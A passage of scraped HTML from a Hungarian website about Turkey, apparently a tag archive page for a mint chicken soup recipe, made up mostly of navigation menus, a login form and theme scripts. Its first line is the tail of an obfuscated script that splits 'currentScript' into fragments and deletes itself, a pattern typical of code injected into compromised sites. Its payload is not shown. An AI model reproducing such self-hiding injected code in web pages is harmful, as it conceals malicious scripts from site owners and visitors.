(_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-mentas-csirkehusleves tag-9540 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/tag/mentas-csirkehusleves/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. január 25.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/tag/mentas-csirkehusleves/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5384";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1346";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\">Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\">Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\">T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\">T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div 